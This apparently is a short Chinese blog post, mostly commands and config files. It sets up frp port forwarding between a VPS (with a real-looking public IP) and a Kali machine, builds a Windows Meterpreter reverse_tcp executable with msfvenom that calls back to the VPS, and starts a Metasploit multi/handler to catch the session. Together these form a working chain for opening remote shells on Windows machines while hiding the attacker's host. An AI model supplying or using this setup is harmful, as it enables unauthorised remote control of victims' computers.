服务端:VPS

frps.ini

[common]
bind_port = 7000
chmod +x frps
客户端:Kali
[common]
server_addr = 101.43.236.45 #VPS的IP
server_port = 7000
[msf]
type = tcp
local_ip = 127.0.0.1
local_port = 8081
remote_port = 10126
chmod +x frpc

VPS的10126端口的流量转发到客户端的8081上
msfvenom -p windows/meterpreter/reverse_tcp lhost=101.43.236.45 lport=10126 -f exe -o /tmp/m.exe
./frpc -c ./frpc.ini
./frps -c ./frps.ini

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 127.0.0.1
set lport 8081





















 1005
1005











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








